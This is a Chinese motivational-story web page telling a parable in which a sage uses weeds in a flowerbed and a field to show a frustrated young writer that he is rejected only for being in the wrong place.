

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/lizhigushi/9835.html
body_size: 6543
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="不要站错你的队伍
" />
<meta name="description" content="一位年轻人找到一位智者，向他诉说自己的苦恼。 我是一位作家，年轻人说，我的作品虽然比不过鲁迅，比不过莎士比亚、泰戈尔、卡夫卡、卡尔维诺，但是我相信，我" />
<title>不要站错你的队伍-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="不要站错你的队伍-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="active">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/lizhigushi/">励志故事</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">不要站错你的队伍</h1>
 <small><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2020-10-03 13:27:59 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/lizhigushi/" title="励志故事" target="_blank">励志故事</a>
		</span>
		<span><i class="fa fa-eye"></i> 157 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <p>　　一位年轻人找到一位智者，向他诉说自己的苦恼。<br />

　　<br />

　　我是一位作家，年轻人说，我的作品虽然比不过鲁迅，比不过莎士比亚、泰戈尔、卡夫卡、卡尔维诺，但是我相信，我的作品还是非常优秀的。<br />

　　<br />

　　我出过很多书，得过很多奖。我自认为可以挽救人的灵魂，导人从善。可是为什么，似乎总是有人在排斥我、挤兑我呢？<br />

　　<br />

　　哦？智者问他，哪些人在排斥你？<br />

　　<br />

　　如果是作家同行们，也便罢了，这说明我的作品还不够好。年轻人说，可是排斥我的都是与文学毫无关系的人，比如商人、农民、警察、白领&hellip;&hellip;<br />

　　<br />

　　何以证明他们排斥你？<br />

　　<br />

　　比如说，我去参加一个商人的聚会。当论到我发言时，我就会跟他们探讨文学、探讨小说，这时候他们就会说，哦，文学！文学有什么用呢？小说有什么用呢？作家又有什么用呢？能促进贸易吗？能解决经济危机吗？<br />

　　<br />

　　再比如，我去到田头，跟那些农民们闲聊。当不小心聊到文学，他们就会摇着头说，哦，又是文学！文学有什么用呢？能吃吗？能穿吗？能改善生活吗？能灌溉庄稼吗？<br />

　　<br />

　　就是说他们不但对你毫无兴趣，甚至会反感你的存在？<br />

　　<br />

　　正是这样。年轻人说，因为这些，我很苦恼。<br />

　　<br />

　　智者想了想，说，现在，你跟我来。<br />

　　<br />

　　智者把年轻人带到一个花坛前。花坛里开满了红黄相间的郁金香，芳香四溢。智者指了指花坛一角，问年轻人，那是什么？<br />

　　<br />

　　年轻人看了看，皱皱眉头说，那是一棵草。<br />

　　<br />

　　你说得很对，智者走过去，弯腰将它拔掉，这的确是一棵大煞风景的杂草。<br />

　　<br />

　　然后，智者对年轻人说，现在，请再跟我来。这次他们来到一块田地前。()田里生长着绿油油的庄稼，生机勃勃。智者指了指田地的一角，问年轻人，那又是什么？<br />

　　<br />

　　年轻人看了看，再一次皱皱眉头说，那也是一棵草。<br />

　　<br />

　　你说得很对，智者走过去，弯腰将它拔掉，这的确是一棵与庄稼争抢养分的杂草。<br />

　　<br />

　　可是您到底想告诉我什么呢？<br />

　　<br />

　　年轻人有些不解。<br />

　　<br />

　　我想告诉你的是，其实，刚才我们在花坛里看到的并不是一棵草，它只是一棵瘦弱的庄稼；同样，我们在庄稼地里看到的也不是一棵草，它只是一株没有开花的郁金香。<br />

　　<br />

　　智者笑着说，之所以我们会认为它们是草，会认为它们毫无用处，甚至讨厌它们，不允许它们长在那里，只因为它们长错了地方，站错了位置。<br />

　　<br />

　　所以，它们首先会受到排斥，然后会被除掉&hellip;&hellip;<br />

　　<br />

　　您是说，人们排斥我，只因为我站错了队伍？<br />

　　<br />

　　年轻人恍然大悟。<br />

　　<br />

　　正是这样。智者摊开两手，说，道不同不相与谋<br />

　　<br />

　　。不要站错你的队伍，是你事业成功的前提，也是最最简单的人生智慧啊！</p> 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/lizhigushi/9834.html">自请“大罪”保清白</a></li>
  <li class="fr ziyou">下一篇：<a href="/lizhigushi/9836.html">一斤米的价值</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2025-02-06</span><i class="fa fa-caret-right"></i> <a href="/wenan/18071.html">人在任何年纪都要提防四个大坑 </a></li>
  
  <li><span>2023-03-25</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18061.html">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
  
  <li><span>2023-03-12</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18059.html">中年以后 把这四样经营好 就是在赚钱 </a></li>
  
  <li><span>2022-04-29</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18054.html">为什么这个世界少有人，愿意慢慢变富！ </a></li>
  
  <li><span>2025-12-11</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18080.html">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
  
  <li><span>2025-09-07</span><i class="fa fa-caret-right"></i> <a href="/wenan/18079.html">走出低谷，摆脱自我内耗 </a></li>
  
  <li><span>2025-06-05</span><i class="fa fa-caret-right"></i> <a href="/wenan/18078.html">日常生活中常见的各类定律或经验总结 </a></li>
  
  <li><span>2025-04-12</span><i class="fa fa-caret-right"></i> <a href="/wenan/18077.html">赚钱的本质 </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18076.html">怎么拒绝别人是最合适、最礼貌? </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18075.html">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 <div id="copyright"></div>

<script>
  const startYear = 2002;
  const currentYear = new Date().getFullYear();
  const copyrightText = `Copyright © ${startYear}-${currentYear} 泊名励志网 版权所有`;
  document.getElementById('copyright').textContent = copyrightText;
</script>
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/lizhigushi/9835.html' async='async'></script>
<script src='/?p=/Do/visits/id/9835' async='async'></script>
</body>
</html>